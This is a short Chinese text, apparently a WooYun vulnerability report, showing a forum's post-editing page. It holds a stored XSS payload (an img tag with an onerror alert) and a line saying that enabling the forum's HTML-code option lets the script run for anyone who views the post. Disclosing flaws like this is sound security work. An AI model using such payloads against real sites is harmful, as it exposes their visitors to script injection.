 论坛 〉 十二星座 〉 巨蟹座 〉 测试三 〉 编辑帖子
编辑帖子
测试三
还可输入 74 个字符
字体 大小
B I U A
表情 图片 附件 音乐 视频 Flash
全屏 常用
纯文本
<img src="&lt;img" onerror="alert(/xss/)"> width=1002 height=1002 border=0 /&gt;<p></p>
此处勾选HTML代码功能，就可以正常输入XSS代码了。访问即可中招。。。
附加选项
HTML 代码
[img] 代码
解析图片链接
禁用链接识别
禁用表情
禁用编辑器代码
使用个人签名
回帖仅作者可见
回帖倒序排列
接收回复通知
www.wooyun.org